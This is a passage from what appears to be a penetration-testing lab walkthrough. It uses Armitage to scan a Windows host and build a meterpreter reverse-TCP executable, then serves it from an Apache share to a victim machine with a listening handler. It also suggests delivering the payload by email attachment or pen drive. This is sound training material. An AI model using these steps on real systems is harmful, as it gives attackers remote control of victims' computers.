

The Progress… pop-up appears. After the loading completes, the Armitage main window appears, as shown in the screenshot.

Click on Hosts from the Menu bar and navigate to Nmap Scan --> Intense Scan to scan for live hosts in the network.

The Input pop-up appears. Type a target IP address (here, 10.10.10.10) and click OK.
After the completion of scan, a Message pop-up appears, click OK.


Observe that the target host (10.10.10.10) appears on the screen, as shown in the screenshot.
As it is known from the Intense scan that the target host is running a Windows OS, the Windows OS logo also appears in the host icon.


Now, from the left-hand pane, expand the payload node, and then navigate to windows --> meterpreter; double-click meterpreter_reverse_tcp.
The windows/meterpreter_reverse_tcp window appears. Scroll down to the LPORT Option, and change the port Value to 444. In the Output field, select exe from the drop-down options; click Launch.


The Save window appears. Select Desktop as the location, set the File Name as malicious_payload.exe, and click the Save button.
A Message pop-up appears; click OK.
Now, switch to the Terminal window, type cp /root/Desktop/malicious_payload.exe /var/www/html/share/, and press Enter to copy the file to the shared folder.
Type service apache2 start and press Enter to start the Apache server.


Switch back to the Armitage window. In the left-hand pane, double-click meterpreter_reverse_tcp.
The windows/meterpreter_reverse_tcp window appears. Scroll down to LPORT Option and change the port Value to 444. Ensure that the multi/handler option is selected in the Output field; click Launch.


Now, click Windows 10 to switch to the Windows 10 machine and open any web browser (here, Mozilla Firefox). In the address bar place your mouse cursor, click http://10.10.10.13/share and press Enter. As soon as you press enter, it will display the shared folder contents, as shown in the screenshot.
Here, we are sending the malicious payload through a shared directory; however, in real-time, you can send it via an attachment in an email or through physical means such as a hard drive or pen drive.
Click malicious_payload.exe to download the file.
10.10.10.13 is the IP address of the host machine (here, the Parrot Security machine).
